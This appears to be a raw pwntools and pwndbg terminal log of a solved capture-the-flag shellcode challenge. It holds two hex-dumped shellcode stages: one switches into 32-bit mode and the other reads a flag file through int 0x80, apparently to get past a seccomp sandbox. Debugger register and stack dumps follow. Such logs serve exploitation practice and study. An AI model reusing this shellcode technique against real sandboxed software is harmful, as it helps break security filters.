 Stack:    Canary found [350/1882]
NX:       NX disabled
PIE:      PIE enabled
RWX:      Has RWX segments
libc_info ===============>  /lib/x86_64-linux-gnu/libc.so.6
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] Starting local process './chal3' argv=[b'./chal3'] : pid 9382
[*] running in new terminal: ['/usr/bin/gdb', '-q', './chal3', '9382']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './chal3', '9382'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/t
mp/tmpxoqq8b0r']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x4d bytes:
00000000  48 c7 c0 09  00 00 00 48  c7 c6 00 50  00 00 48 c7  │H···│···H│···P│··H·│
00000010  c7 00 00 10  00 48 c7 c2  07 00 00 00  49 c7 c2 21  │····│·H··│····│I··!│
00000020  00 00 00 4d  31 c0 4d 31  c9 0f 05 48  89 fe 48 31  │···M│1·M1│···H│··H1│
00000030  ff 48 31 c0  48 c7 c2 00  01 00 00 0f  05 49 b8 00  │·H1·│H···│····│·I··│
00000040  00 10 00 23  00 00 00 41  50 cb 90 90  0a           │···#│···A│P···│·│
0000004d
[*] Paused (press any to continue)
[DEBUG] Sent 0x3e bytes:
00000000  bc 00 01 10  00 6a 00 6a  67 68 2f 66  6c 61 54 5b  │····│·j·j│gh/f│laT[│
00000010  31 c9 6a 05  58 cd 80 50  5b 54 59 68  00 40 00 00  │1·j·│X··P│[TYh│·@··│
00000020  5a 6a 03 58  cd 80 6a 01  5b 54 59 68  00 40 00 00  │Zj·X│··j·│[TYh│·@··│
00000030  5a 6a 04 58  cd 80 b8 01  00 00 00 cd  80 0a        │Zj·X│····│····│··│
0000003e
[*] Switching to interactive mode
[DEBUG] Received 0x26 bytes:
b'Enter your shellcode: \n'
b'[+] Sandbox On\n'
Enter your shellcode:
[+] Sandbox On
[DEBUG] Received 0xfff bytes:
00000000  66 6c 61 67  7b 69 74 2d  69 73 2d 74  65 73 74 2d  │flag│{it-│is-t│est-│
00000010  66 6c 61 67  7d 0a 00 00  00 00 00 00  00 00 00 00  │flag│}···│····│····│
00000020  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000ff0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00     │····│····│····│···│
00000fff
flag{it-is-test-flag}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
zikh@Pwner-machine:~/Desktop$
[ REGISTERS ] [46/1905]
*RAX  0x4
RBX  0x1
RCX  0x1000f4 ◂— insb   byte ptr [rdi], dx /* 0x2d74697b67616c66; 'flag{it-is-test-flag}\n'
*/
RDX  0x4000
RDI  0x0
RSI  0x100000 ◂— mov    esp, 0x100100 /* 0x6a006a00100100bc */
R8   0x2300100000
R9   0x0
R10  0x21
R11  0x346
R12  0x7ffdd7c8cc98 —▸ 0x7ffdd7c8d332 ◂— 0x336c6168632f2e /* './chal3' */
R13  0x5561d156b7b4 (main) ◂— endbr64
R14  0x5561d156dd78 (__do_global_dtors_aux_fini_array_entry) —▸ 0x5561d156b220 (__do_global_
dtors_aux) ◂— endbr64
R15  0x7f01ccc0f040 (_rtld_global) —▸ 0x7f01ccc102e0 —▸ 0x5561d156a000 ◂— 0x10102464c457f
RBP  0x7ffdd7c8cb80 ◂— 0x1
*RSP  0x1000f4 ◂— insb   byte ptr [rdi], dx /* 0x2d74697b67616c66; 'flag{it-is-test-flag}\n'
*/
*RIP  0x100034 ◂— int    0x80 /* 0xcd00000001b880cd */
[ DISASM ]
0x10002a    pop    rcx
0x10002b    push   0x4000
0x100030    pop    rdx
0x100031    push   4
0x100033    pop    rax
► 0x100034    int    0x80 <SYS_stat>
file: 0x0
buf: 0x100000 ◂— mov    esp, 0x100100 /* 0x6a006a00100100bc */
0x100036    mov    eax, 1
0x10003b    int    0x80
0x10003d    or     al, byte ptr [rax]
0x10003f    add    byte ptr [rax], al
0x100041    add    byte ptr [rax], al
[ STACK ]
00:0000│ rcx rsp 0x1000f4 ◂— insb   byte ptr [rdi], dx /* 0x2d74697b67616c66; 'flag{it-is-tes
t-flag}\n' */
01:0008│         0x1000fc ◂— imul   esi, dword ptr [rbx + 0x2d], 0x74736574 /* 0x2d747365742d
7369; 'is-test-flag}\n' */
02:0010│         0x100104 ◂— insb   byte ptr [rdi], dx /* 0xa7d67616c66; 'flag}\n' */
03:0018│         0x10010c ◂— 0
... ↓            4 skipped
[ BACKTRACE ]
► f 0         0x100034
f 1 0x2d74697b67616c66
f 2 0x2d747365742d7369
f 3    0xa7d67616c66
f 4              0x0
pwndbg>
0x0000000000100036 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*RAX  0x4000
RBX  0x1
[3] 0:[tmux]* "Pwner-machine" 22:51 12-9月-22